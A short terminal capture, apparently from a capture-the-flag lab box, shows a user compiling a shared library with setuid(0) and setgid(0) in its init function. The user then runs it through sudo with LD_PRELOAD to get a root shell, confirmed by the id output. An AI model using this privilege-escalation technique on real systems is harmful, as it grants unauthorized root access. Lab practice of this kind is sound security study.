 (remote) jed@keldagrim:/tmp$ gcc -fPIC -shared -o root.so root.c -nostartfiles
root.c: In function ‘_init’:
root.c:11:5: warning: implicit declaration of function ‘setgid’; did you mean ‘setenv’? [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
     setenv
root.c:13:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setenv’? [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
     setenv
(remote) jed@keldagrim:/tmp$  sudo LD_PRELOAD=/tmp/root.so /bin/ps
root@keldagrim:/tmp# id
uid=0(root) gid=0(root) groups=0(root)